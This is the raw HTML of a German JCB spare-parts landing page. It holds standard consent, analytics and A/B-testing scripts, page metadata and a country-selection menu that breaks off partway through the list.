

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jcb.com/de-DE/ersatzteile-und-kundendienst/parts/
body_size: 20855
content:



<!doctype html>
<html lang="de" prefix="og: http://ogp.me/ns#" class="no-js">
<head>

    <script>
        (function() {
        const observer = new MutationObserver(() => {
        if (document.body) {
        const darkModeSelected = () => {
        if (localStorage.getItem('darkModeSelected') === 'true') return true
        else if (localStorage.getItem('darkModeSelected') === 'false') return false
        return window.matchMedia('(prefers-color-scheme: dark)').matches;
        }
        document.body.classList.toggle('dark-mode', darkModeSelected());

        observer.disconnect();
        }
        });
        observer.observe(document.documentElement, { childList: true });
        })();
    </script>

        <script>
            window.dataLayer = window.dataLayer || [];

            window.dataLayer.push({
  "country_code": "DE",
  "language_code": "de",
  "page_type": "Landing Page",
  "login_state": "not_logged_in",
  "skip_contact_detail_data_capture": false
});
        </script>
<script async="async" src="https://static.srcspot.com/libs/nicoline.js" type="application/javascript"></script>
<!-- OneTrust Cookies Consent Notice start for jcb.com --><script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0" ></script><script type="text/javascript">function OptanonWrapper() { }</script><!-- OneTrust Cookies Consent Notice end for jcb.com -->
<!-- Updated VWO Async SmartCode snippet  -->
    <script type='text/javascript' id='vwoCode' >
        window._vwo_code = window._vwo_code || (function () {
            var account_id = 681065,
                version = 1.4,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = true,
                is_spa = 1,
                hide_element = 'body',
/* DO NOT EDIT BELOW THIS LINE */
            f = false,
            d = document,
            filterToleranceTimer,
            code = {
                use_existing_jquery: function() {
                    return use_existing_jquery;
                },
                library_tolerance: function() {
                    return library_tolerance;
                },
                finish: function() {
                    if (!f) {
                        f = true;
                        var a = d.getElementById('_vis_opt_path_hides');
                        if (a) a.parentNode.removeChild(a);
                    }
                },
                finished: function() {
                    return f;
                },
                load: function(a) {
                    var b = d.createElement('script');
                    b.src = a;
                    b.type = 'text/javascript';
                    b.innerText;
                    b.onerror = function() {
                        _vwo_code.finish();
                    };
                    d.getElementsByTagName('head')[0].appendChild(b);
                },
                init: function() {
                    window.settings_timer = setTimeout(function() {
                        _vwo_code.finish();
                        _vwo_code.removeLoaderAndOverlay();
                    }, settings_tolerance);
                    var filterConfig = this.filterConfig;
                    if (!filterConfig || filterConfig.filterTime === "balanced") {
                        var a = d.createElement('style'),
                            b = hide_element ? hide_element + '{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}' : '',
                            h = d.getElementsByTagName('head')[0];
                        a.setAttribute('id', '_vis_opt_path_hides');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = b;
                        else a.appendChild(d.createTextNode(b));
                        h.appendChild(a);
                    }
                    if (filterConfig && filterConfig.filterTime === "early") {
                        this.removeLoaderAndOverlay();
                    }
                    this.load('https://dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&f=' + (+is_spa) + '&r=' + Math.random());
                    return settings_timer;
                },
                setFilterConfigAndApplyFilter: function(config) {
                    if (!config) {
                        // No config will lead to early return and no addition of smart code
                        return;
                    }
                    var state = this.isNonLiveMode(account_id) || config.isConsentGiven();
                    if (state === "1") {
                        // if cookie consent was already given and the cookies were already accepted, execute out normal flow
                        hide_element = 'body';
                        window._vwo_settings_timer = _vwo_code.init();
                        return;
                    } else if (state === "2") {
                        return;
                    }

                    function clearIntervals(timerIds) {
                        for (var i = 0; i < timerIds.length; i++) {
                            clearInterval(timerIds[i]);
                        }
                    }
                    this.filterConfig = config;
                    var popupTimer = setInterval(function() {
                        if (_vwo_code.applyFilters(config)) {
                            clearInterval(popupTimer);
                        }
                    }, 100)
                    var timer = setInterval(function() {
                        var state = config.isConsentGiven();
                        var shouldClearAllIntervals;
                        if (state === "1") {
                            _vwo_code.showLoader();
                            window._vwo_settings_timer = _vwo_code.init();
                            shouldClearAllIntervals = true;
                        } else if (state === "2") {
                            _vwo_code.filterConfig = undefined;
                            _vwo_code.removeLoaderAndOverlay();
                            shouldClearAllIntervals = true;
                        }
                        if (shouldClearAllIntervals) {
                            clearIntervals([timer, popupTimer]);
                            clearInterval(filterToleranceTimer);
                        }
                    }, 100)
                    if (config.filterTolerance) {
                        // RECOMMENDED: When using Best Approach
                        filterToleranceTimer = setTimeout(function() {
                            _vwo_code.removeLoaderAndOverlay();
                            clearIntervals([timer, popupTimer]);
                        }, config.filterTolerance);
                    }
                },
                showLoader: function() {
                    var vwoOverlay = d.getElementsByClassName('vwo-overlay')[0];
                    if (!vwoOverlay) return;
                    var vwoContentLoader = d.createElement("div");
                    vwoContentLoader.classList.add("vwo-content-loader");
                    vwoOverlay.parentNode.insertBefore(vwoContentLoader, vwoOverlay.nextSibling);
                },
                applyFilters: function(config) {
                    var popup = d.querySelector(config.popupSelector);

                    var popupZIndex;
                    if (!popup && d.getElementById('_vis_opt_overlay')) {
                        return;
                    }
                    var maxZIndex = 2147483647;
                    if (popup) {
                        var popupStyle = window.getComputedStyle(popup);
                        popupZIndex = popupStyle.getPropertyValue('z-index');
                        if (!popupZIndex || popupZIndex === "auto") {
                            popupZIndex = maxZIndex;
                        }
                        popup.style.zIndex = popupZIndex;
                    }
                    popupZIndex = popupZIndex || maxZIndex;
                    // You can change the styling to suit your requirements
                    // This is the default CSS filters VWO provides
                    // NOTE: do not change any class names IMPORTANT ...
                    var vwoFilter = 'position: fixed; top: 0; left: 0; right: 0; bottom: 0; height: 100%; width: 100%; -webkit-filter: blur(5px); filter: blur(5px);  backdrop-filter: saturate(180%) blur(3px); -webkit-backdrop-filter: saturate(180%) blur(3px); z-index:' + (popupZIndex - 1) + ';',
                        vwoLoaderCss = ' .vwo-content-loader{ border: 16px solid #f3f3f3; border-top: 16px solid #3498db; border-radius: 50%; width: 90px; height: 90px; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); animation: vwo-spin 2s linear infinite; z-index:' + (popupZIndex - 1) + '; }' + '@keyframes vwo-spin { 0% { -webkit-transform: translate(-50%, -50%) rotate(0deg); transform: translate(-50%, -50%) rotate(0deg); } 100% { -webkit-transform: translate(-50%, -50%) rotate(360deg); transform: translate(-50%, -50%) rotate(360deg); } }';

                    /**
                     * This below written code should not be tweaked
                     * */
                    var overlayStyleTag = d.getElementById('_vis_opt_overlay'),
                        overlayCSS = ".vwo-overlay{" + vwoFilter + "}" + vwoLoaderCss;
                    if (overlayStyleTag) {
                        if (overlayStyleTag.styleSheet) {
                            overlayStyleTag.styleSheet.cssText = overlayCSS;
                        } else {
                            var _vwo_textNode = d.createTextNode(overlayCSS);
                            overlayStyleTag.appendChild(_vwo_textNode);
                            overlayStyleTag.removeChild(overlayStyleTag.childNodes[0]);
                        }
                    } else {
                        var a = d.createElement('style'),
                            h = d.getElementsByTagName('head')[0],
                            body = d.getElementsByTagName('body')[0];

                        var vwoOverlay = d.createElement("div");
                        vwoOverlay.classList.add("vwo-overlay");
                        body.prepend(vwoOverlay)
                        // CAUTION Do not remove this id from your style tag. It is required by VWO      
                        a.setAttribute('id', '_vis_opt_overlay');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = overlayCSS;
                        else a.appendChild(d.createTextNode(overlayCSS));
                        h.appendChild(a);
                    }
                    return !!popup;
                },
                removeLoaderAndOverlay: function() {
                    var overlay = d.getElementsByClassName("vwo-overlay");
                    var loader = d.getElementsByClassName("vwo-content-loader");
                    var overlayStyleTag = d.getElementById("_vis_opt_overlay");
                    overlay && (overlay = overlay[0]) && overlay.parentElement.removeChild(overlay);
                    loader && (loader = loader[0]) && loader.parentElement.removeChild(loader);
                    overlayStyleTag && overlayStyleTag.parentElement.removeChild(overlayStyleTag)
                },
                isNonLiveMode: function(accountId) {
                    var wName = window.name;
                    if (!wName) {
                        return;
                    }
                    return (
                        (wName.indexOf('_vis_editor') > -1 ||
                            wName.indexOf('_vis_preview_' + accountId) > -1 ||
                            wName.indexOf('_vis_heatmap_' + accountId) > -1) &&
                        '1'
                    );
                }
            };
        return code;
    }());
         


_vwo_code.setFilterConfigAndApplyFilter({
    popupSelector: '#onetrust-consent-sdk',
    filterTime: 'best',
    isConsentGiven: function () {
        function getCookie(name) {  
            let matches = document.cookie.match(new RegExp(
              '(?:^|; )' + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + '=([^;]*)'
            ));
            return matches ? decodeURIComponent(matches[1]) : undefined;
          }
        
        const optanonConsent = getCookie('OptanonConsent');
        
          if(getCookie('OptanonAlertBoxClosed')){
            return optanonConsent.includes('C0002:1') ? '1' : '2'
          }

          return '3';
    },
    filterTolerance: '300000'
});

    </script>
<!-- End VWO Async SmartCode -->
<!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TXSXJ7XF');</script><!-- End Google Tag Manager -->

    <script>
        window.fabric = {
        data: {
        commerce: {
        basket: {
        items: [],
        transactionValue: 0,
        transactionId: '3702490a-2972-4f8f-a39d-1c3fe63ad07e'
        },
        currency: 'EUR'
        },
        slider: {
        accessibilityMessages: {
        firstSlideMessage: 'Erste Folie',
        lastSlideMessage: 'Letzte Folie',
        nextSlideMessage: 'N&#xE4;chste Folie',
        prevSlideMessage: 'Vorherige Folie'
        }
        },
        menu: {
        toggleAccessibilityTextWhenOpen: 'Men&#xFC; schlie&#xDF;en',
        toggleAccessibilityTextWhenClosed: 'Men&#xFC; &#xF6;ffnen'
        },
        iso: 'DE',
        countryName: 'Deutschland',
        pagination: {
        accessibilityMessages: {
        prevPageMessage: 'Zur&#xFC;ck',
        nextPageMessage: 'Weiter',
        goToPageMessage: 'Zur Seite'
        }
        }
        }
        }
    </script>

    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="country-code" content="DE" />
    <meta name="selected-country-value" content="Deutschland" />
    <meta name="selected-language" content="de-DE" />


    <title>JCB-Ersatzteile | Originalteile f&#xFC;r Ihre Maschine | JCB</title>

    <meta name="description" content="Werfen Sie einen Blick in unseren JCB Teilekatalog und erfahren Sie mehr dar&#xFC;ber, wie Sie die Lebensdauer und Leistungsf&#xE4;higkeit Ihrer Maschinen mit Originalteilen erh&#xF6;hen k&#xF6;nnen." />
    <meta name="keywords" content="JCB Teile, JCB Teile-Suche, JCB Teile online, JCB Online-Teile, JCB Teilekatalog, JCB Ersatzteile, Antriebsstrangteile, JCB Elektroteile, Beleuchtungsteile, Ersatzteile f&#xFC;r Unterwagen, Unterwagenteile, Fahrwerkteile, Bodeneingriffswerkzeuge, Kabinengeh&#xE4;useteile, Kabinenteile, Traktorkabinenteile, JCB Kabinenteile, Bremsfl&#xFC;ssigkeitsservice, JCB Filter, JCB Motor&#xF6;lfilter&#x202F; " />

    <script>
!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{src: "https://js.monitor.azure.com/scripts/b/ai.2.gbl.min.js", crossOrigin: "anonymous", cfg: {instrumentationKey: 'ed6c9942-9e8b-4faf-a3ae-27a4ef969e89', disableCookiesUsage: false }});
</script>


    <link href="/assets/css/main.css" rel="stylesheet" asp-append-version="true" />

    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcber-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbeb-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbei-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff2" href="/assets/fonts/jcbebc__-webfont.woff2" crossorigin />

    <script src="/assets/js/vendor.js" asp-append-version="true" defer></script>
    <script src="/assets/js/main.js" asp-append-version="true" defer></script>

    <meta property="og:site_name" />
    <meta property="og:type" />
    <meta property="og:locale" />
    <meta property="og:locale:alternate" />

    <meta name="author" />

    <meta name="twitter:card" />
    <meta name="twitter:site" />

    <meta property="og:url" content="https://www.jcb.com/de-DE/ersatzteile-und-kundendienst/parts/" />
    <meta property="og:title" content="JCB-Ersatzteile | Originalteile f&#xFC;r Ihre Maschine | JCB" />
    <meta property="og:description" content="Werfen Sie einen Blick in unseren JCB Teilekatalog und erfahren Sie mehr dar&#xFC;ber, wie Sie die Lebensdauer und Leistungsf&#xE4;higkeit Ihrer Maschinen mit Originalteilen erh&#xF6;hen k&#xF6;nnen." />
    <meta property="og:image" content="" />
    <meta property="og:image:alt" content="" />


    <link rel='shortcut icon' href='/assets/favicon/favicon.ico' />
    <link rel='manifest' href='/assets/favicon/site.webmanifest' />
    <link rel='apple-touch-icon' sizes='180x180' href='/assets/favicon/apple-touch-icon.png' />
    <link rel='icon' type='image/svg+xml' href='/assets/favicon/favicon.svg' />
    <link rel='icon' type='image/png' sizes='96x96' href='/assets/favicon/favicon-96x96.png' />

<link href="https://www.jcb.com/en-GB/parts-and-service/parts/" hreflang="en-GB" rel="alternate" /><link href="https://www.jcb.com/en-ZA/parts-and-service/parts/" hreflang="en-ZA" rel="alternate" /><link href="https://www.jcb.com/pt-BR/parts-and-service/parts/" hreflang="pt-BR" rel="alternate" /><link href="https://www.jcb.com/fr-FR/pieces-et-entretien/parts/" hreflang="fr-FR" rel="alternate" /><link href="https://www.jcb.com/es-ES/repuestos-y-servicio/parts/" hreflang="es-ES" rel="alternate" /><link href="https://www.jcb.com/de-DE/ersatzteile-und-kundendienst/parts/" hreflang="de-DE" rel="alternate" /><link href="https://www.jcb.com/en-AE/parts-and-service/parts/" hreflang="en-AE" rel="alternate" /><link href="https://www.jcb.com/hi-IN/parts-and-service/parts/" hreflang="hi-IN" rel="alternate" /><link href="https://www.jcb.com/en-IN/parts-and-service/parts/" hreflang="en-IN" rel="alternate" /><link href="https://www.jcb.com/en-KE/parts-and-service/parts/" hreflang="en-KE" rel="alternate" /><link href="https://www.jcb.com/es-CL/parts-and-service/parts/" hreflang="es-CL" rel="alternate" /><link href="https://www.jcb.com/en-AU/parts-and-service/parts/" hreflang="en-AU" rel="alternate" /><link href="https://www.jcb.com/en-SG/parts-and-service/parts/" hreflang="en-SG" rel="alternate" /><link href="https://www.jcb.com/en-US/parts-and-service/parts/" hreflang="en-US" rel="alternate" /><link href="https://www.jcb.com/es-PA/parts-and-service/parts/" hreflang="es-PA" rel="alternate" /><link href="https://www.jcb.com/it-IT/ricambi-e-assistenza/parts/" hreflang="it-IT" rel="alternate" /><link href="https://www.jcb.com/ru-RU/parts-and-service/parts/" hreflang="ru-RU" rel="alternate" /><link href="https://www.jcb.com/nl-NL/klantenservice/parts/" hreflang="nl-NL" rel="alternate" /><link href="https://www.jcb.com/de-DE/ersatzteile-und-kundendienst/parts/" rel="canonical" />
</head>
<body>
<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TXSXJ7XF"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->
    


    

<header id="header">
    <div class="o-container">

<section class="c-commerce-topbar js-commerce-topbar-ga js-module" data-module="['commerceTopbar']">
        <a data-qa="commerce-topbar-btn-phone"
           href="tel:02234 68296 00"
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            Kontakt
        </a>
        <a data-qa="commerce-topbar-btn-store"
           href="/de-DE/handlersuche/"
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            H&#xE4;ndler finden
        </a>
        <button data-qa="commerce-topbar-btn-basket"
                data-referrer-link-has-items="/de-DE/warenkorb/"
                data-referrer-link-no-items="/de-DE/empty-basket/"
                class="c-button c-button--ghost c-button--small c-commerce-topbar__basket-btn">
            <div class="c-basket-item-indicator__wrapper">
                <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#shopping-cart" />
                </svg>
            </div>
            <span class="c-commerce-topbar__basket-btn-label">Warenkorb</span>
        </button>
    <button data-qa="commerce-topbar-btn-location" class="c-button c-button--ghost c-button--small c-country-picker__trigger-btn">
        <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#globe" />
        </svg>
        <span class="c-country-picker__country-code"></span>
    </button>
</section>
<dialog class="c-country-picker__dialog c-country-picker__dialog--hidden js-module" data-module="['country-picker']" aria-hidden="true">
    <div class="c-country-picker__dialog-content-wrapper">
        <div class="c-country-picker__header">
            <h2 class="c-country-picker__title">Best&#xE4;tigen Sie Ihren Standort</h2>
        </div>
        <div class="c-country-picker__main-content">
            <div class="c-country-picker__inner">

                <label class="c-country-picker__label">Land ausw&#xE4;hlen</label>
                <div class="c-country-picker__select" tabindex="0" data-qa="country-select">
                    <span class="c-country-picker__selected-country">Land ausw&#xE4;hlen &#x2026;</span>
                    <svg class="c-country-picker__chevron" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cheveron-down" />
                    </svg>
                </div>

                <div class="c-country-picker__dropdown">
                    <div class="c-country-picker__search-wrapper">
                        <svg class="c-country-picker__search-icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search" />
                        </svg>
                        <input class="c-country-picker__search" placeholder="Land ausw&#xE4;hlen &#x2026;" type="search" />
                    </div>
                    <ul class="c-country-picker__options" role="listbox">
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EG" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#eg" />
                                </svg>
                                <div class="c-country-picker__country">&#xC4;gypten</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-AL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Albanien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dz" />
                                </svg>
                                <div class="c-country-picker__country">Algeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ao" />
                                </svg>
                                <div class="c-country-picker__country">Angola</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ai" />
                                </svg>
                                <div class="c-country-picker__country">Anguilla</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ag" />
                                </svg>
                                <div class="c-country-picker__country">Antigua and Barbuda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ar" />
                                </svg>
                                <div class="c-country-picker__country">Argentinien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#am" />
                                </svg>
                                <div class="c-country-picker__country">Armenien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#aw" />
                                </svg>
                                <div class="c-country-picker__country">Aruba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#az" />
                                </svg>
                                <div class="c-country-picker__country">Aserbaidschan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AU" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#au" />
                                </svg>
                                <div class="c-country-picker__country">Australia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bs" />
                                </svg>
                                <div class="c-country-picker__country">Bahamas</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BH" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bh" />
                                </svg>
                                <div class="c-country-picker__country">Bahrain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BD" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bd" />
                                </svg>
                                <div class="c-country-picker__country">Bangladesh</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bb" />
                                </svg>
                                <div class="c-country-picker__country">Barbados</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium Dutch</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/fr-be/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BZ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bz" />
                                </svg>
                                <div class="c-country-picker__country">Belize</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BJ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bj" />
                                </svg>
                                <div class="c-country-picker__country">Benin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BT" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bt" />
                                </svg>
                                <div class="c-country-picker__country">Bhutan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
